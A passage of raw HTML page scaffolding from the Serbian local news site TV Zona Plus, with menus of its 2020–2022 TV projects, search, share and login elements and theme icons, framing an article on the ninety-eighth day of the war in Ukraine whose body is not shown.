		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">DEVEDESET OSMI DAN RATA U UKRAJINI</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEVEDESET+OSMI+DAN+RATA+U+UKRAJINI&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-ptitle="DEVEDESET OSMI DAN RATA U UKRAJINI" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 